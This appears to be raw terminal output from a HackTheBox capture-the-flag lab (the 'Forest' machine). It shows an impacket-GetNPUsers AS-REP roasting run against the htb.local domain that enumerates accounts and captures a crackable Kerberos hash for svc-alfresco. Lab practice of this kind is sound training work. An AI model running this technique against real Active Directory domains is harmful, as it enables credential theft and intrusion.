 root@offs3c:~/H4ck1ng/ctfs/hackthebox/active_directory/Forest/content/rpc_enum# impacket-GetNPUsers -no-pass -usersfile users.txt htb.local/
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:4819ae56d8b489d8f1f5594507065f85$81753efa8874187da3a44e44e8622c43a281fc5181aa9700766211c883239b3ea3a1fc6877223
f086925035aff7e0cbcc98f09db4292efa20400f84e762fa0ce6152e5227e010e12bde8c87ace428498964b4968b871c022be1667952e33178fd7426b26c5fea34ecc6224dac3d02dcf
f3181439763f2d3cb34a1bdbcaae5650bf279ee84f12b9346aa4a5fb43ce3b84c0f50eaf5c283cd1e0b8b824c0266dd351ba3ed52312af865a5ae832667df46cc92ebb26b208582d00f
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set